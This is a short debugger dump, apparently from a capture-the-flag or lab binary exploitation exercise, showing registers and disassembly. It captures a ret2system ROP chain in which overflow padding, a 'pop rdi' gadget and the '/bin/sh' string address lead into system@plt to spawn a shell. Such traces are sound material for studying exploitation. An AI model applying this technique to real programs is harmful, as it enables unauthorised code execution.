 *RDI  0x400644 ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI  0xbd0450 ◂— 0xa /* '\n' */
R8   0xbd0451 ◂— 0x0
R9   0x400623 (__libc_csu_init+99) ◂— pop    rdi
R10  0x400644 ◂— 0x68732f6e69622f /* '/bin/sh' */
R11  0x246
R12  0x400490 (_start) ◂— xor    ebp, ebp
R13  0x7fffaa663f70 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x6161616161616161 ('aaaaaaaa')
*RSP  0x7fffaa663ea8 —▸ 0x400470 (system@plt) ◂— jmp    qword ptr [rip + 0x200b
*RIP  0x400624 (__libc_csu_init+100) ◂— ret
[ DISASM ]
0x4005ba       <main+43>                ret
↓
0x400623       <__libc_csu_init+99>     pop    rdi
► 0x400624       <__libc_csu_init+100>    ret
↓
0x400470       <system@plt>             jmp    qword ptr [rip + 0x200baa]
0x400476       <system@plt+6>           push   1
0x40047b       <system@plt+11>          jmp    0x400450